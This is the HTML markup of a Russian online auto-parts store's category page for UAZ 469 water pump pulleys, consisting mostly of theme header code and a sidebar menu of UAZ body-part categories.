<body class="archive tax-product_tag term-shkiv-pompy-uaz-469 term-1579 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="contacts-phone-top"><a class="link_tel" href="tel:88002014615">8 800 201-46-15</a>
<span class="graph">Бесплатно по России</span></div></div>
			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Сравнить товары">
	<a href="https://avtozapchastyuaz.ru/sravnit/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Сравнить		</span>
	</a>
</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Мой список желаний">
	<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Список желаний		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-693eefa568b74" class=" wd-button-wrapper text-left"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-link btn-shape-rectangle btn-size-large btn-full-width btn-icon-pos-left">Каталог запчастей<span class="wd-btn-icon"><span class="wd-icon fas fa-bars"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-full-height" role="navigation">
	<ul id="menu-dlja-glavnoj" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-70925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70925 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-70926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70926 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-70927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70927 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-70928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70928 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li id="menu-item-73163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73163 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otzyvy/" class="woodmart-nav-link"><span class="nav-link-text">Отзывы</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Назад"></a></div>
										
																	<h1 class="entry-title title">Шкивы помпы УАЗ 469</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-3" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><nav id="bellows-main-2765" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-vanilla"><ul id="menu-menju-c-uaz-04-10-2023" class="bellows-nav" data-bellows-config="main"><li id="menu-item-98680" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98680 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные запчасти УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98681" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98681 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bokoviny-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Боковины УАЗ</span></a></li>
	<li id="menu-item-98682" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98682 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zerkala-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала УАЗ</span></a></li>
	<li id="menu-item-98683" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98683 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kapoty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Капоты УАЗ</span></a></li>
	<li id="menu-item-98684" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98684 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozyrki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Козырьки УАЗ</span></a></li>
	<li id="menu-item-98685" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98685 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kryshi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крыши УАЗ</span></a></li>
	<li id="menu-item-98686" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98686 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kungi-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кунги  УАЗ патриот</span></a></li>
	<li id="menu-item-98687" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98687 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/moldingi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Молдинги УАЗ</span></a></li>
	<li id="menu-item-98688" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98688 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки УАЗ</span></a></li>
	<li id="menu-item-98689" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98689 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ogranichiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ограничители УАЗ</span></a></li>
	<li id="menu-item-98690" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98690 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pokrytija-pola-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики пола УАЗ</span></a></li>
	<li id="menu-item-98691" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98691 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/porogi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пороги УАЗ</span></a></li>
	<li id="menu-item-98692" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98692 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/razdvizhnye-okna-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздвижные окна УАЗ</span></a></li>
	<li id="menu-item-98693" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98693 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remkomplekty-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кузова УАЗ</span></a></li>
	<li id="menu-item-98694" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98694 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/steklopodemniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоподъемники</span></a></li>
	<li id="menu-item-98695" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98695 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/chehly-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98696" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98696 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные детали 452</span></a></li>
	<li id="menu-item-98697" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98697 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова хантер</span></a></li>
	<li id="menu-item-98698" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98698 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова патриот</span></a></li>
	<li id="menu-item-98699" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98699 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bryzgoviki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Брызговики</span></a></li>
	<li id="menu-item-98700" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98700 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/dver-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Двери</span></a></li>
	<li id="menu-item-98701" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98701 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zamoki-drej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки двери</span></a></li>
	<li id="menu-item-98702" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98702 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zashhelki-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защелки двери</span></a></li>
	<li id="menu-item-98703" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98703 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozhuh-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кожухи колеса</span></a></li>
	<li id="menu-item-98704" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98704 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/krylo-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крылья</span></a></li>
	<li id="menu-item-98705" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98705 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nadstavki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надставки дверей хантер</span></a></li>
	<li id="menu-item-98706" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98706 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-na-petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки петли двери</span></a></li>
	<li id="menu-item-98707" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98707 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/obivka-potolka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обивки потолка</span></a></li>
	<li id="menu-item-98708" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98708 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-bokovin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели боковины</span></a></li>
	<li id="menu-item-98709" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98709 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kapota-dveri/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели капота</span></a></li>
	<li id="menu-item-98710" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98710 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kryshi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели крыши</span></a></li>
	<li id="menu-item-98711" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98711 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-peredka-porogi-pola-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели передка, поперечины</span></a></li>
	<li id="menu-item-98712" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98712 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-pola-salona/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели пола</span></a></li>
	<li id="menu-item-98713" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98713 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Петли двери</span></a></li>
	<li id="menu-item-98714" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98714 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pnevmopruzhina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмопружины</span></a></li>
	<li id="menu-item-98715" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98715 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/podushki-kreplenija-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подушки кузова</span></a></li>
	<li id="menu-item-98716" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98716 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/proem-dvernoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проемы двери</span></a></li>
	<li id="menu-item-98717" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98717 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ramki-vetrovogo-stekla-fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамки ветрового стекла, форточки</span></a></li>
	<li id="menu-item-98718" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98718 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remni-bezopasnosti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни безопасности</span></a></li>
	<li id="menu-item-98719" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98719 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-fortochki-okna/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки форточки</span></a></li>
	<li id="menu-item-98720" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98720 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stojka-dveri-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стойки для кузова</span></a></li>
	<li id="menu-item-98721" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98721 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/usilitel-kryshi-stoek-arok-proemov-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители крыши, стоек, арки, проемов дверей</span></a></li>
	<li id="menu-item-98722" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98722 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки</span></a></li>
	<li id="menu-item-98723" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98723 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-dvernye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки двери</span></a></li>
	<li id="menu-item-98724" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98724 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stekla-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стёкла</span></a></li>
	<li id="menu-item-98725" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98725 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98726" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98726 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы 452</span></a></li>
		<li id="menu-item-98727" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98727 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы хантер</span></a></li>
		<li id="menu-item-98728" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98728 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы патриот</span></a></li>
		<li id="menu-item-98729" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98729 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы передние 452</span></a></li>
